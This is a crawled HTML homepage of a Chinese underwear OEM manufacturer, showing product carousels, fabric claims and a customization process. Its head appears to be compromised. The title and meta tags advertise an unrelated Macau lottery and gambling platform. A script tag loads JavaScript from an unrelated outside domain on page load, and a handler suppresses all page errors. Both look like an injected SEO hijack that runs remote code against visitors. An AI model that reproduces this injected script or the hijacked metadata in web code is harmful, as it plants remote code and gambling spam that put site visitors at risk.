

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hujiajc.com/
body_size: 16000
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv=Content-Type content="text/html;charset=utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>億彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

	<meta name="keywords" content="億彩网,億彩"/>
	<meta name="description" content="澳门億彩平台welcome官方为您提供億彩最新版本注册、億彩网用户登录、億彩app官方在线入口、億彩购彩邀请码、億彩线路导航、億彩手机app大厅。/OEM定制,欢迎来电咨询:135-5388-9640"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="shortcut icon" href="files/ico.ico">
	<!-- 网页样式 -->
	<link href="files/animate.min.css" rel="stylesheet" type="text/css">
	<link href="files/swiper.min.css" rel="stylesheet" type="text/css" />
	<link href="files/iconfont.css" rel="stylesheet" type="text/css">


<link href="files/indexcss.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="files/site.css" type="text/css" />
<link rel="stylesheet" href="files/headcss.css" type="text/css" />

	<!-- 网页JS -->
	<script type="text/javascript" src="files/jquery-1.11.3.min.js"></script>
	<script src="files/jquery.min.js"></script>
	<script src="files/swiper.min.js"></script>
	<script src="files/jquery.SuperSlide.2.1.3.js"></script>
	 <script type="text/javascript" src="files/jquery.countup.js"></script>
	
	<script src="files/baidutemplate.js"></script>
<script src="files/wow.min.js"></script>
	<script src="files/wow.js"></script>
	<script src="files/web.js"></script>

	<script src="files/indexjs.js"></script>

		
	<style type="text/css" media="all">
a:hover{ color:#d30c35;}
</style>

<!--商桥-->


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://hujiajc.com/">億彩</a></h1>
<div mfid="C1_Share_top" >
<div class="head_bg bg">
    <div class="head">
        <div class="logo fl"><a href="index.html"><img src="files/images/20210108170743_1450076436.png" alt="&#20740;&#24425;服饰"></a></div>
        <div class="name fl">
            <p>专业从事无缝内衣研发设计生产</p>
            <d class="en">Rich experience in seamless underwear production</d>
        </div>
        <div class="ewm fr"><div>
<div mfid="C1_Share_search"  class="mod1403">
<style type="text/css" media="all">
/*搜索*/
.mod1403 .search {
  padding-left: 20px;  
}

.mod1403 .search .fl {
    padding-top: 18px;
   
}

.mod1403 .search .fl a:hover {
    text-decoration: underline;
    color: #333333;
}

.mod1403 .search .fl a {
    line-height: 14px;
    display: inline-block;
    color: #454545;
    font-size: 14px;
}
.mod1403 .search .fl span:last-of-type {
    display: none;
}

.mod1403 .search .fl strong {
    display: block;
    float: left;
    max-width: 90px;
    line-height: 15px;
    font-size: 15px;
}
.mod1403 .search_r{    width: 250px;
    background: #f5f5f5;
    outline: none;position: relative;
    color: #d2d1d1;
    border: none;
    height: 40px;
    line-height: 40px;
    border-radius: 20px;
    padding-left: 15px;
}
.mod1403 .search_r form {
    width: 230px;
    display: block;
 
   
    position: relative;
 
}

.mod1403 .search_r form .search-i {
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    overflow: hidden;
    display: block;
    transition: 0.3s all ease-in-out;
    background:url(files/images/20210113160409_2067311683.png)center no-repeat; background-size:18px;
}



.mod1403 .search_r .search-i input {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
    background: none;
    border: 0 none;
    outline: none;
}
.search-bg{
    padding-left: 10px;
}
.mod1403 .search_r .search-bg input {

    background: none;
    border: 0 none;
    width: 180px;
   
    color: #aaa;
    outline: none;
}
.ssb{
    margin-top: 10px;line-height: 22px;
}
/*end*/
</style>

<!--搜索-->
<div class="search">

		<div class="search_r">
			<form name="form1" action="search.html" method="get" onSubmit="sub()">
				<div class="search-bg"><input name="infoname" id="infoname" class="inputxt" placeholder="请输入关键词搜索..."></div>
				<div class="search-i" varid="pic1"><input name="imageField" type="submit" value="" align="middle" ></div>
				<div class="cl clear"></div>
				<script>
                    var reg=/key_word=([^;]+)/img;
                    function sub(){
                        document.cookie='key_word=' + (encodeURIComponent (document.getElementById('infoname').value));
                    }
                </script>
			</form>
		</div>
		
		<div class="ssb clearfix" varid="links">关键词：
		

<a href="products.html">内衣</a><span>、</span>

<a href="products.html">文胸</a><span>、</span>

<a href="products.html">胸罩</a><span>、</span>

<a href="products.html">点胶内衣</a><span>、</span>

<a href="products.html">果冻内衣</a><span>、</span>

<a href="products.html">时尚内衣</a><span>、</span>

		
		</div>

</div>
</div>
    
            

</div></div>
        <div class="wx fr"><p><img src="images/E9FF42B4-6453D61D-5DEB729D-7260C5F30.jpg" alt="微信二维码"></p></div>
        <div class="tel fr"><p>电话：<d>13553889640</d></p></div>
        <div class="nav menu fr">
            <ul class="NavCeshi">
                <li class="navl1 navcurrent"><a href="index.html">网站首页</a></li>
                <li id="Zz2"><a href="products.html">内衣中心</a>
                    <div class="dropmenu">
                        <div class="page">
                            <div class="page" varid="pro">
                                
                                <table width="96%" border="0" cellpadding="0" cellspacing="0"><tbody>
                                     
            
            
            <tr>
<td height="40">
<a href="products-342557-0-0.html" title="内衣16款">内衣16款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342558-0-0.html" title="内衣192款">内衣192款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342559-0-0.html" title="内衣193款">内衣193款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345352-0-0.html" title="内衣198款">内衣198款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-345353-0-0.html" title="内衣199款">内衣199款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342560-0-0.html" title="内衣301款">内衣301款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-342561-0-0.html" title="内衣302款">内衣302款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353046-0-0.html" title="升级无尺码901款">升级无尺码901款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-353047-0-0.html" title="升级无尺码902款">升级无尺码902款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363814-0-0.html" title="内衣905款">内衣905款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-363815-0-0.html" title="内衣906款">内衣906款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-366988-0-0.html" title="背心907款">背心907款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382362-0-0.html" title="内衣909款">内衣909款
</a>
</td>
</tr>
            
            <tr>
<td height="40">
<a href="products-382363-0-0.html" title="912蕾丝">912蕾丝
</a>
</td>
</tr>
            
            
</tbody></table>


</div>
                        </div>
                    </div>
                </li>
                <li id="Zz1"><a href="dgweb-175851.html">OEM定制</a></li>
                <li id="Zz3"><a href="dgweb-175845.html">定制案例</a>
                </li>
                <li id="Zz4"><a href="news.html">新闻资讯</a><div class="dropmenu">
                            <div class="page"><a href="news-3613-0.html">公司动态</a>
                                <a href="news-3614-0.html">行业资讯</a>
                                <a href="news-3615-0.html">常见问题</a></div>
                        </div>
                </li><li id="Zz5"><a href="company.html">关于&#20740;&#24425;</a>
                </li>
                <li id="Zz6"><a href="dgweb-169185.html">联系我们</a>
                    <div class="dropmenu">
                        <div class="page">
                            <a href="dgweb-169185.html">联系方式</a>
                            <a href="feedback.html">在线留言</a></div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="clear"></div>
</div>
<div class="clear"></div>

</div>

<div mfid="C1_Share_nav" >


</div>
<div mfid="C1_Share_bannersy" >
   


  <link href="files/bannercss.css" rel="stylesheet">

  <!--幻灯片-->
  <section class="banner relative">
    <div class="js_banner_lib effect_banner">
      <div class="slick_item" data-rel="effet-1">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-2">
        <a href="products.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
      <div class="slick_item" data-rel="effet-3">
        <a href="company.html" target="_blank" class="item_box bg-cover">
          <div class="bg-container"></div>
        </a>
      </div>
    </div>
    <div id="bg-transitions">
      <div id="effet-1" class="bg-container" data-rel="effet-1">
        <img class="lazy" src="files/images/banner01.jpg" alt="内衣" /></div>
      <div id="effet-2" class="bg-container" data-rel="effet-2">
        <img class="lazy" src="files/images/banner02.jpg" alt="无缝内衣" /></div>
      <div id="effet-3" class="bg-container" data-rel="effet-3">
        <img class="lazy" src="files/images/banner03.jpg" alt="文胸" /> </div>

      <div id="bg-fade"></div>
    </div>
    <div class="js_banner_nav">
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
      <div class="slick_item">
        <div class="text_info">
          <h3>国内率先开发出全无缝点胶文胸产品<br />会呼吸的内衣 高弹舒适贴身面料</h3>
        </div>
      </div>
    </div>
    <div class="controls">
     <a href="javascript:;" class="slick-prev"><img src="files/images/20210108173528_154441169.png" alt="prev"></a>
        <a href="javascript:;" class="slick-next"><img src="files/images/20210108173528_154441169.png" alt="next"></a>
    </div>
    <div class="paging custom_paging">
      <span class="currentPage"></span>
      <span class="line"></span>
      <span class="totalPage"></span>
    </div>
  </section>
<script src="files/merge.js"></script>
<script src="files/banner.js"></script>


</div>

<div mfid="C1_Share_dingzhi" >
<div class="padv_bg bg">
    <div class="padv page">
        <div class="padv_t t">
            <p>实力与口碑兼具的内衣定制生产</p>
            <d>给广大女性消费者带来了无比舒适的内衣体验</d>
            <i></i>
        </div>
        <div class="top40"></div>
        <div class="padv_cont">
            <li class=""><p>类型多</p><d>MANY TYPES</d><i></i><dd>任意一款模杯，只有想不到，<br>没有做不到</dd><span>01</span></li>
            <li><p>耐黄</p><d>YELLOWING</d><i></i><dd>海绵耐黄时间，可以根据<br>您的需要</dd><span>02</span></li>
            <li><p>吸湿</p><d>HYGROSCOPIC</d><i></i><dd>面料可以做吸湿速干处理</dd><span>03</span></li>
            <li><p>抗菌</p><d>ANTIBACTERIAL</d><i></i><dd>面料可以做抗菌除臭处理</dd><span>04</span></li>
            <li class="on"><p>透气</p><d>BREATHABLE</d><i></i><dd>海绵可以打孔，增加产品<br>透气效果</dd><span>05</span></li>
        </div>
        <div class="clear"></div>
    </div>
    <div class="clear"></div>
    <div class="top40"></div>
</div>
<div class="clear"></div>
<script>
    jQuery(".padv").slide({
        titCell: ".padv_cont li"
    });
</script>
</div>
<div mfid="C1_Share_product" >
<div class="prod_bg bg">
  <div class="prod page">
    <div class="prod_tel">
      <p>&#20740;&#24425;ODM/OEM服务咨询热线：</p>
      <d class="en">13553889640</d>
    </div>
    <div class="top70"></div>
    <div class="prod_cont">
      <div class="prod_list">
        <div class="prod_l fl">
          <p>产品展示 <a href="products.html"></a></p>
          <d>各类文胸、内衣的ODM/OEM专业制造商</d>
        </div>
        <div class="prod_r fr">
          <li></li>
          <li></li>
          <li></li>
          <li></li>
          <li class="">内衣<br>16款</li>
          <li class="">内衣<br>192款</li>
          <li class="">内衣<br>193款</li>
          <li class="">内衣<br>198款</li>
          <li class="">内衣<br>199款</li>
          <li class="">内衣<br>301款</li>
          <li class="">内衣<br>302款</li>
          <li class="on">升级无尺码<br>901款</li>
          <li class="">升级无尺码<br>902款</li>
        </div>
      </div>
      <div class="clear"></div>
      <div class="top50"></div>
      <div id="tabs-container" class="swiper-container-horizontal">
        <div class="prod_box swiper-wrapper">
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate swiper-slide-duplicate-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="4">
            <p>内衣199款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345353-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣199款">
          </li>
          <li class="swiper-slide" data-swiper-slide-index="5">
            <p>内衣301款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342560-0-0.html#bodycontent">more+</a><img src="files/images/20210112150014_1669074065.png" alt="内衣301款">
          </li>
          <li class="swiper-slide swiper-slide-prev" data-swiper-slide-index="6">
            <p>内衣302款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342561-0-0.html#bodycontent">more+</a><img src="files/images/20210112145932_1756654279.png" alt="内衣302款">
          </li>
          <li class="swiper-slide swiper-slide-active" data-swiper-slide-index="7">
            <p>升级无尺码901款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353046-0-0.html#bodycontent">more+</a><img src="files/images/20210112150118_2077762014.png" alt="升级无尺码901款">
          </li>
          <li class="swiper-slide swiper-slide-next" data-swiper-slide-index="8">
            <p>升级无尺码902款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-353047-0-0.html#bodycontent">more+</a><img src="files/images/20210112150127_344202053.png" alt="升级无尺码902款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="0">
            <p>内衣16款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342557-0-0.html#center">more+</a><img src="files/images/20210111163033_1091307117.png" alt="内衣16款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="1">
            <p>内衣192款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342558-0-0.html#bodycontent">more+</a><img src="files/images/20210111163103_1843508918.png" alt="内衣192款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="2">
            <p>内衣193款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-342559-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1299438542.png" alt="内衣193款">
          </li>
          <li class="swiper-slide swiper-slide-duplicate" data-swiper-slide-index="3">
            <p>内衣198款</p>
            <d>防上滑 聚拢 让你穿的安心舒适</d><a href="products-345352-0-0.html#bodycontent">more+</a><img src="files/images/20210111162924_1901475849.png" alt="内衣198款">
          </li>
        </div>
      </div>
      <div class="swiper_btn">
        <div class="swiper-button-next"></div>
        <div class="swiper-button-prev"></div>
      </div>
    </div>


    <div class="prod_b">
      <div class="prod_b_l fl">
        <p>肌肤棉棉杯-亲肤透气零压力</p>
        <d>舒适透气，能保持顺畅的乳房血液循环</d>
        <div class="button">
          <a href="dgweb-169185.html">立即咨询</a>
        </div>
      </div>
      <div class="prod_b_r fr">
        <li>透气</li>
        <li>回弹</li>
        <li>轻薄</li>
        <li>舒适</li>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
</div>
<div class="clear"></div>
<script type="text/javascript">
  var tabsSwiper = new Swiper('#tabs-container', {
    slidesPerView: 4,
    speed: 500,
    spaceBetween: 30,
    loop: true,
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    on: {
      slideChangeTransitionStart: function() {
        $(".prod_r li").removeClass('on');
        $(".prod_r li").eq(this.activeIndex).addClass('on');
      }
    }
  })
  $(".prod_r li").on('mousemove', function(e) {
    e.preventDefault()
    $(".prod_r li").removeClass('on')
    $(this).addClass('on')
    tabsSwiper.slideTo($(this).index())
  })

</script>


</div>

<div mfid="C1_Share_reason">
		<script src="files/owl.carousel.js"></script>
	<div class="reason_bg bg">
		<div class="reason page">
			<div class="reason_t t">
				<p>
					选择&#20740;&#24425;无缝点胶文胸的理由
				</p>
				<d>
					用更挑剔之眼，甄选更心动之选
				</d>
			</div>
			<div class="top40">
			</div>
			<div class="reason_cont">
				<div class="reason_list">
					<li class="on">
						<i class="fl">
						</i>
						<d class="fl">
							分体杯型设计
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							固定肩带、可调背扣
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							面料材质选择
						</d>
					</li>
					<li class="">
						<i class="fl">
						</i>
						<d class="fl">
							各类模杯设计
						</d>
					</li>
				</div>
				<div class="clear">
				</div>
				<div class="reason_box">
					<div class="reason_txt">
						<p>&#20740;&#24425;
							上身效果美观自然，胸型完美而不失性感，着身后感觉到无负担无压迫更舒适和更自由。采用新研发高弹力环保硅胶，结合最新开发工艺制作。松紧合适，触感柔软，前胸下围位置形成W型结构，穿着更稳固，既不会上跑，又不感觉紧勒。不同身材的人通过调节肩带和背扣既可防止上跑，也可，明显提拉，无论是居家还是运动都是绝佳选择。
						</p>
						<div class="reason_img owl-carousel owl-theme" >
							<div class="owl-wrapper-outer">
								<div class="owl-wrapper">
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138017.html">
												<img src="files/images/20210113154520_201561908.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1138016.html">
												<img src="files/images/20210113154509_265806658.jpg">
												<div class="text boxs">
													分体杯型设计
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137945.html">
												<img src="files/images/20210113141555_87291693.jpg">
												<div class="text boxs">
													侧翼
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137944.html">
												<img src="files/images/20210113141538_743436127.jpg">
												<div class="text boxs">
													内里
												</div>
											</a>
										</div>
									</div>
									<div class="owl-item">
										<div class="item">
											<a href="dgweb_content-1137942.html">
												<img src="files/images/20210113141500_59591551.jpg">
												<div class="text boxs">
													拼接
												</div>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="owl-controls clickable">
								<div class="owl-pagination">
									<div class="owl-page active">
										<span class="">
										</span>
									</div>
								</div>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							固定肩带设计，肩带宽窄适中，既方便穿搭衣服，又能减轻肩部负担。和市场普通版型相比，肩带部位与前胸和后围之间无任何接口，贴肤更舒适。侧比位加宽加高双层贴合，包覆效果好，收副乳效果明显，多余赘肉收入杯中。可调背扣采用内衣面料制作，可满足不同体型和不同松紧度需求的顾客。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138024.html">
									<img src="files/images/20210113155340_1320595921.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138023.html">
									<img src="files/images/20210113154844_953478854.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138022.html">
									<img src="files/images/20210113154835_102939443.jpg">
									<div class="text boxs">
										固定肩带、可调背扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137946.html">
									<img src="files/images/20210113141616_427835200.jpg">
									<div class="text boxs">
										后扣
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1137943.html">
									<img src="files/images/20210113141520_1512021940.jpg">
									<div class="text boxs">
										肩带
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							本款面料是顶级布料商专供。主要成份锦纶和氨纶组成，其中氨纶成份就高达50%，用纱都是用10D（9000米长度重量是10克）的纱，再用50针的双面机台针织而成，纱线比人体发丝更细（纱线越细贴肤越舒服），面料的制作工艺是世界顶尖之作。布料的弹力和回弹性绝佳（因为氨纶含量超高）,亲肤感觉特柔软，强度好，吸湿性和透气性好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138034.html">
									<img src="files/images/20210113155956_1831358225.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138033.html">
									<img src="files/images/20210113155946_1037394979.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138032.html">
									<img src="files/images/20210113155936_634606339.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138031.html">
									<img src="files/images/20210113155928_246634443.jpg">
									<div class="text boxs">
										面料材质
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138025.html">
									<img src="files/images/20210113155447_1865202273.jpg">
									<div class="text boxs">
										面料材质选择
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
					<div class="reason_txt">
						<p>
							模杯材料采用最新开发的脂肪棉和乳胶结合制作，贴近皮肤处有一层泰国天然乳胶，有优越的抗菌防螨效果。手感超级柔软但不失回弹性，犹如人体脂肪般的手感。模杯版型全新设计，配合专用定型模具，与内衣服帖性好，上薄下厚、两侧加宽加厚设计，包覆性好，上托提拉、聚拢效果好。
						</p>
						<div class="reason_img" >
							<div class="item">
								<a href="dgweb_content-1138029.html">
									<img src="files/images/20210113155716_757791016.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138028.html">
									<img src="files/images/20210113155706_1515615466.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138027.html">
									<img src="files/images/20210113155657_132516620.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138026.html">
									<img src="files/images/20210113155645_165807316.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
							<div class="item">
								<a href="dgweb_content-1138021.html">
									<img src="files/images/20210113154711_1988344113.jpg">
									<div class="text boxs">
										各类模杯设计
									</div>
								</a>
							</div>
						</div>
						<div class="clear">
						</div>
					</div>
				</div>
				<div class="clear">
				</div>
				<div class="reason_model">
					<img src="files/images/20210119184758_882650957.png" alt="内衣">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
		<div class="top70">
		</div>
	</div>
	<div class="clear">
	</div>
	<script>
		jQuery(".reason").slide({
			mainCell: ".reason_box",
			titCell: ".reason_list li",
			autoPlay: true,
			interTime: 4000,
			delayTime: 500,
			easing: "swing"
		});
	</script>
	<script>
		$(document).ready(function() {
			$("#owl-demo").owlCarousel({
				items: 5,
				autoPlay: true,
			});
		});
	</script>
</div>
<div mfid="C1_Share_fourys" >
<div class="adv_bg bg">
    <div class="adv page">
        <div class="adv_t t">
            <p>&#20740;&#24425;&#20740;&#24425;服饰专注女性内衣/文胸生产多年</p>
            <d>为国内一线内衣连锁品牌提供优质ODM服务</d>
            <i></i>
        </div>
        <div class="adv_cont">
            <li>
                <div class="adv_img"><img src="files/images/20210119190025_1242993498.jpg" alt="生产实力"></div>
                <div class="adv_txt">
                <div class="adv_numb">01</div>
                <p><i><img src="files/images/20210109160745_43327346.png" alt="生产实力"></i>生产实力</p>
                <d>跨界创新型公司，在无缝服饰领域具有独创性的新材料开发经验和能力，结合新材料的新工艺开发能力。以“健康、美丽、品质、价值”为开发导向，独创性的开发和生产可给客户带来价值和良好体验的高品质产品。</d>
                </div>
            </li>
            <li><div class="adv_img"><img src="files/images/20210119190050_234139002.jpg" alt="产品质量"></div>
                <div class="adv_txt">
                <div class="adv_numb">02</div>
                <p><i><img src="files/images/20210109161803_934989745.png" alt="产品质量"></i>产品质量</p>
                <d>原料检验执行四分制标准，在线上生产质量通过检验，尾查执行欧标AQL 2.5标准抽检，各种不同面辅料满足客户的需求，实现不同客户均可达到客户的满意度。 </d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210119180134_2100318759.jpg" alt="款式新颖"></div>
                <div class="adv_txt">
                <div class="adv_numb">03</div>
                <p><i><img src="files/images/20210109161938_567925635.png" alt="款式新颖"></i>款式新颖</p>
                <d>我们的内衣模杯轻盈无感、舒适透气、超强聚拢、时尚百搭，款式新颖，质量保障。产品具有回弹性、透气性、排污性，成品易清洁、易晾晒、不易变形，不易滋生有害细菌。</d>
                </div></li>
            <li><div class="adv_img"><img src="files/images/20210109162115_911931733.jpg" alt="贴心售后"></div>
                <div class="adv_txt">
                <div class="adv_numb">04</div>
                <p><i><img src="files/images/20210109162207_2051072422.png" alt="贴心售后"></i>贴心售后</p>
                <d>设有专业的客服人员，为客户提供完善周到的销售服务，从前期制作、后期使用、售后服务等方面形成一体化服务体系。</d>
                </div></li>
        </div>
    </div>
    <div class="clear"></div>
    <div class="top70"></div>
</div>
<div class="clear"></div>

</div>
<div mfid="C1_Share_process">
	<div class="proc_bg bg">
		<div class="proc page">
			<div class="proc_l fl">
				<p>
					有大量现货供挑选 长期备有原材料 - 没有起订量要求
				</p>
				<d class="en">
					There is a large number of stocks for selection, long-term stock of raw
					materials-no minimum order quantity requirement
				</d>
			</div>
			<div class="proc_r fr">
				<div class="top10">
				</div>
				<p>
					服务热线：
					<d>
						13553889640
					</d>
				</p>
				<div class="button">
					<a href="dgweb-169185.html">
						立即咨询
					</a>
				</div>
				<div class="button">
					<a href="dgweb-175851.html">
						私人定制
					</a>
				</div>
			</div>
			<div class="clear">
			</div>
			<div class="top60">
			</div>
			<div class="proc_cont">
				<div class="proc_fl fl">
					<span>
					</span>
					<p>&#20740;&#24425;
						定制流程
					</p>
					<d class="font_en">
						Customization
						<br>
						process
					</d>
					<div class="button">
						<a href="dgweb-175851.html">
							我要定制
						</a>
					</div>
				</div>
				<div class="proc_fr fr">
					<div class="proc_box fl owl-carousel owl-theme picScroll-left" id="proc_box">
						<div class="owl-wrapper-outer bd">
							<ul class="owl-wrapper picList">
								<li class="owl-item">
									<div class="txt">
										<i>
											01
										</i>
										<span>
											<img src="files/images/20210111091245_1502176570.png"
											alt="咨询沟通">
										</span>
										<p>&#20740;&#24425;
											咨询沟通
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											02
										</i>
										<span>
											<img src="files/images/20210111091521_223290765.png"
											alt="看样品+客户想法">
										</span>
										<p>
											看样品+客户想法
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											03
										</i>
										<span>
											<img src="files/images/20210111091521_1971636704.png"
											alt="确定样品">
										</span>
										<p>
											确定样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											04
										</i>
										<span>
											<img src="files/images/20210111091521_1976494611.png"
											alt="签合同下单">
										</span>
										<p>&#20740;&#24425;
											签合同下单
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											05
										</i>
										<span>
											<img src="files/images/20210112152709_402609656.png"
											alt="购买原材料">
										</span>
										<p>
											购买原材料
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											06
										</i>
										<span>
											<img src="files/images/20210112152726_1211230777.png"
											alt="确定最终样品">
										</span>
										<p>
											确定最终样品
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											07
										</i>
										<span>
											<img src="files/images/20210112152739_1596334509.png"
											alt="正式生产">
										</span>
										<p>
											正式生产
										</p>
									</div>
								</li>
								<li class="owl-item">
									<div class="txt">
										<i>
											08
										</i>
										<span>
											<img src="files/images/20210112152752_1642229812.png"
											alt="交货">
										</span>
										<p>&#20740;&#24425;
											交货
										</p>
									</div>
								</li>
							</ul>
						</div>
						<div class="owl-controls clickable hd">
							<ul><li class="on">1</li><li class="">2</li></ul>
						</div>
					</div>
					<img src="files/images/20210109202314_345027896.jpg"
					alt="无缝内衣" class="fr">
				</div>
			</div>
		</div>
		<div class="clear">
		</div>
	</div>
	<div class="clear">
	</div>
	<script  type="text/javascript">
